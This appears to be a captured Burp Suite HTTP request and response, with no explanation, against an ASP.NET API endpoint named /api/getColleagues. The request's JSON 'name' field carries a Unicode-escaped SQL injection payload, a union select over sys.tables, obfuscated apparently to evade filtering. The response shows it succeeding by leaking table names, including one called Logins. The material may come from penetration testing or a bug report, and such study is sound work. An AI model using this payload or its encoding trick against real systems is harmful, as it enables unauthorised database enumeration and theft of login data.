 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 323
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u004C\u00
4C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0032\u0
02C\u0033\u002C\u0034\u002C\u006E\u0061\u006D\u0065\u0020\u0046\u0052\u
004F\u004D\u0020\u0073\u0079\u0073\u002E\u0074\u0061\u0062\u006C\u0065\
u0073\u003B\u0020\u002D\u002D"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 24 Aug 2026 08:49:51 GMT
10 Content-Length: 129
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"Colleagues"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"Logins"
}
]